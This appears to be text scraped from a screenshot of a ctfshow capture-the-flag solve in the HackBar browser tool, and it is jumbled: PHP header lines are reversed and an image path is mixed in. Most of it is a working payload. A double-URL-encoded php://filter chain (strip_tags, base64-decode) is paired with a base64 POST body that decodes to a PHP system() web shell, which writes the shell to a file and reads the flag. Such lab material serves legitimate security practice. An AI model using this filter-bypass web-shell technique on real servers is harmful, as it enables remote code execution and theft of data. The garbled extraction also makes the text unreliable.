 $flag="ctfshow{ff59b4fa-b513-45e6-a262-d5fbd954390b}"; */ # @link: https://ctfer.com # @email: h1xa@ctfer.com # @Last Modified time: 2020-09-16 11:25:00 # @Last Modified by: h1xa # @Date:
2020-09-16 11:24:37 # @Author: h1xa # -*- coding: utf-8 -*- /*
Elements Console Sources Network Performance Memory Application Lighthouse HackBar
LOAD SPLIT EXECUTE TEST SQLI XSS LFI SSTI ENCODING HASHING THEME
URL
http://c190436f-f638-4a5b-8769-62ec335fa50b.challenge.ctf.show:8080/?
file=%25%37%30%25%36%38%25%37%30%25%33%61%25%32%66%25%32%66%25%36%36%25%36%39%25%36%63%25%37%34%25%36%35%25%37%32%25%32%66%25%37%33%25%37%3
4%25%37%32%25%36%39%25%36%65%25%36%37%25%32%65%25%37%33%25%37%34%25%37%32%25%36%39%25%37%30%25%35%66%25%37%34%25%36%31%25%36%37%25%37%33%
25%37%63%25%36%33%25%36%66%25%36%65%25%37%36%25%36%35%25%37%32%25%37%34%25%32%65%25%36%32%25%36%31%25%37%33%25%36%35%25%33%36%25%33%34%25
%32%64%25%36%34%25%36%35%25%36%33%25%36%66%25%36%34%25%36%35%25%32%66%25%37%32%25%36%35%25%37%33%25%36%66%25%37%35%25%37%32%25%36%33%25%3
6%35%25%33%64%25%33%34%25%32%65%25%37%30%25%36%38%25%37%30
Enable POST
enctype
application/x-www-form-urlencoded
ADD HEADER
Body
content=PD89c3lzdGVtKCd0YWMgZionKTs/Pg==